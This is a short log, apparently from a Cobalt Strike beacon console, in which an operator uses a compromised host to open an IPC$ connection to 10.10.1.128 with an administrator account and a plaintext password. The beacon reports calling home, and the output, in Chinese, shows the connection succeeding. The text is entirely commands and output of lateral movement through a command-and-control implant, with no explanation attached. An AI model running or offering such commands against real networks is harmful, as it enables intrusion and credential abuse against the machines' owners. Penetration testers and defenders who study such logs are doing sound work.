 beacon> shell net use \\10.10.1.128\ipc$ QWEasd123 /user:administrator
[*] Tasked beacon to run: net use \\10.10.1.128\ipc$ QWEasd123 /user:administrator
[+] host called home, sent: 87 bytes
[+] received output:
命令成功完成。
beacon> shell net use
[*] Tasked beacon to run: net use
[+] host called home, sent: 38 bytes
[+] received output:
会记录新的网络连接。
状态 本地 远程 网络
-------------------------------------------------------------------------------
OK \\10.10.1.128\ipc$ Microsoft Windows Network
命令成功完成。